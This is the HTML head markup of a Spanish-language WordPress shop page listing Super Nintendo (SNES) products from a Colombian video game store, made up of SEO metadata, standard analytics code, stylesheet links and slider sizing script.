

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videogamershop.com.co/product-tag/super-nintendo-snes/
body_size: 35413
content:
<!DOCTYPE html>
<html lang="es"
	prefix="og: https://ogp.me/ns#" >
<head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://videogamershop.com.co/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Super Nintendo SNES - VIDEOGAMER SHOP</title>

		<!-- All in One SEO Pro 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="VIDEOGAMER SHOP - Compraventa de videojuegos y consolas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Super Nintendo SNES - VIDEOGAMER SHOP" />
		<meta property="og:url" content="https://videogamershop.com.co/product-tag/super-nintendo-snes/" />
		<meta property="article:publisher" content="https://m.facebook.com/groups/1662234090750351/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="videogamershop.com.co" />
		<meta name="twitter:title" content="Super Nintendo SNES - VIDEOGAMER SHOP" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/videogamershop.com.co\/#website","url":"https:\/\/videogamershop.com.co\/","name":"VIDEOGAMER SHOP","description":"Compraventa de videojuegos y consolas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/videogamershop.com.co\/#organization"}},{"@type":"Organization","@id":"https:\/\/videogamershop.com.co\/#organization","name":"VIDEOGAMER SHOP","url":"https:\/\/videogamershop.com.co\/","sameAs":["https:\/\/m.facebook.com\/groups\/1662234090750351\/","https:\/\/www.instagram.com\/video_gamershop\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+573108066946","contactType":"Customer Support"}},{"@type":"BreadcrumbList","@id":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/videogamershop.com.co\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/videogamershop.com.co\/","name":"Hogar","description":"Compra venta de consolas usadas y nuevas, PlayStation, Xbox, Nintendo, compra venta de videojuegos, controles y accesorios, coleccionables, servicio t\u00e9cnico.","url":"https:\/\/videogamershop.com.co\/"},"nextItem":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/","name":"Super Nintendo SNES","url":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/"},"previousItem":"https:\/\/videogamershop.com.co\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/#collectionpage","url":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/","name":"Super Nintendo SNES - VIDEOGAMER SHOP","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/videogamershop.com.co\/#website"},"breadcrumb":{"@id":"https:\/\/videogamershop.com.co\/product-tag\/super-nintendo-snes\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VIDEOGAMER SHOP &raquo; Feed" href="https://videogamershop.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIDEOGAMER SHOP &raquo; Feed de los comentarios" href="https://videogamershop.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIDEOGAMER SHOP &raquo; Super Nintendo SNES Etiqueta Feed" href="https://videogamershop.com.co/product-tag/super-nintendo-snes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1LG7R5D9LD"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '8.1.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-1LG7R5D9LD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-1LG7R5D9LD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://videogamershop.com.co/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://videogamershop.com.co/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://videogamershop.com.co/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://videogamershop.com.co/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='whatsappchat-css'  href='https://videogamershop.com.co/wp-content/plugins/id_whatsappchat/app/views/css/id_whatsappchat.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='whatsappchat-fa-css'  href='https://videogamershop.com.co/wp-content/plugins/id_whatsappchat/app/views/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css'  href='https://videogamershop.com.co/wp-content/plugins/xc-woo-whatsapp-order/vendor/redux/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.1' type='text/css' media='all' />
<link rel='stylesheet' id='xc-woo-whatsapp-order-css'  href='https://videogamershop.com.co/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://videogamershop.com.co/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://videogamershop.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://videogamershop.com.co/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css'  href='https://videogamershop.com.co/wp-content/uploads/elementor/css/post-12.css?ver=1639514284' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://videogamershop.com.co/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/int-mc4wp-deprecated.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/int-mc4wp.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/int-elementor-pro.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/opt-off-canvas-sidebar.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-product-loop-quick.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/el-brand.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_793658-css'  href='https://videogamershop.com.co/wp-content/uploads/2023/09/xts-header_793658-1693748723.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://videogamershop.com.co/wp-content/uploads/2022/04/xts-theme_settings_default-1650416221.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/videogamershop.com.co","hash_tracking":"false","ua":"","v4_id":"G-1LG7R5D9LD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.1.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/id_whatsappchat/app/views/js/id_whatsappchat.js?ver=5.8.12' id='whatsappchat-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='xc-woo-whatsapp-order-js-extra'>
/* <![CDATA[ */
var xc_woo_whatsapp_order_public_params = {"nonce":"1f6f7df32a","ajax_url":"https:\/\/videogamershop.com.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1.1.1' id='xc-woo-whatsapp-order-js'></script>
<script type='text/javascript' src='https://videogamershop.com.co/wp-content/themes/woodmart-6.2.4/js/libs/device.min.js?ver=6.2.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://videogamershop.com.co/wp-json/" /><link rel="alternate" type="application/json" href="https://videogamershop.com.co/wp-json/wp/v2/product_tag/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://videogamershop.com.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://videogamershop.com.co/wp-includes/wlwmanifest.xml" /> 
<meta name="framework" content="Redux 4.3.4" /><meta name="theme-color" content="Array">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://videogamershop.com.co/wp-content/uploads/2021/12/cropped-Bowsy_MP9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://videogamershop.com.co/wp-content/uploads/2021/12/cropped-Bowsy_MP9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://videogamershop.com.co/wp-content/uploads/2021/12/cropped-Bowsy_MP9-180x180.png" />
<meta name="msapplication-TileImage" content="https://videogamershop.com.co/wp-content/uploads/2021/12/cropped-Bowsy_MP9-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css">.woocommerce table.shop_table thead th.product-price, 
				  .woocommerce-page table.shop_table thead th.product-price,
				  .woocommerce table.shop_table thead th.product-subtotal, 
				  .woocommerce-page table.shop_table thead th.product-subtotal,
				  .woocommerce table.shop_table  td.product-price, 
				  .woocommerce-page table.shop_table  td.product-price,
				  .woocommerce table.shop_table  td.product-subtotal, 
				  .woocommerce-page table.shop_table  td.product-subtotal,
				  body .elementor-menu-cart__subtotal,
				  body .elementor-menu-cart__product-price.product-price,
				  body .product-price,
				  body .woocommerce-Price-amount{
					display:none!important;  
				  }</style><style id="xc_woo_whatsapp_order-dynamic-css" title="dynamic-css" class="redux-options-output">a.xc-woo-order-whatsapp-btn,a.xc-woo-order-whatsapp-btn svg{font-display:swap;}</style><style>
		
		</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
